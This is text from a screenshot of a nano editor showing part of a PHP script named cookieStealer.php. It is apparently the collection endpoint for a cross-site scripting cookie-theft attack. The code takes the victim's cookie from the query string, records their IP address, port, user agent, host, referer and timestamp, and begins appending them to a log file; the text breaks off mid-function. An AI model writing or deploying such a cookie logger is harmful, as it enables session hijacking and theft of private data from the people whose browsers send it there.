 File Edit View Search Terminal Help
GNU nano 2.5.3 File: cookieStealer.php
<?php
function GetIP()
{
if (getenv("HTTP_CLIENT_IP") && strcasecmp(getenv("HTTP_CLIENT_IP"), "unknown"))
$ip = getenv("HTTP_CLIENT_IP");
else if (getenv("HTTP_X_FORWARDED_FOR") && strcasecmp(getenv("HTTP_X_FORWARDED_FOR"), "unknown"))
$ip = getenv("HTTP_X_FORWARDED_FOR");
else if (getenv("REMOTE_ADDR") && strcasecmp(getenv("REMOTE_ADDR"), "unknown"))
$ip = getenv("REMOTE_ADDR");
else if (isset($_SERVER['REMOTE_ADDR']) && $_SERVER['REMOTE_ADDR'] && strcasecmp($_SERVER['REMOTE_ADDR'], "unknown"))
$ip = $_SERVER['REMOTE_ADDR'];
else
$ip = "unknown";
return($ip);
}
function logData()
{
$ipLog="log.txt";
$cookie = $_SERVER['QUERY_STRING'];
$register_globals = (bool) ini_get('register_gobals');
if ($register_globals) $ip = getenv('REMOTE_ADDR');
else $ip = GetIP();
$rem_port = $_SERVER['REMOTE_PORT'];
$user_agent = $_SERVER['HTTP_USER_AGENT'];
$rqst_method = $_SERVER['METHOD'];
$rem_host = $_SERVER['REMOTE_HOST'];
$referer = $_SERVER['HTTP_REFERER'];
$date=date ("l dS of F Y h:i:s A");
$log=fopen("$ipLog", "a+");
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line M-W WhereIs Next
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line ^V Next Page M-/ Last Line M-] To Bracket